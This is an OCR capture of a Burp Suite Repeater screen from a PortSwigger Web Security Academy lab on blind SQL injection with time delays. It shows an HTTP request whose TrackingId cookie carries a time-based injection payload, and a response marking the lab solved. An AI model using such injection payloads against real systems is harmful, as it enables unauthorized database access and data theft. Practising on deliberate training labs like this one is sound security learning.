 1 2 3 4 22:58
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Interactsh Settings
10 × +
Send Cancel < > Target: https://0a2e003203a8ad1e80610df200230098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a2e003203a8ad1e80610df200230098.web-security-academy.net
3 Cookie: TrackingId=sunMvUOVBhraOEsN'and sleep(10)--; session=
bawhr9RUcf9lyD5pB8cHnrrGr4xnT0IC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2e003203a8ad1e80610df200230098.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7178
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 7,286 bytes | 303 millis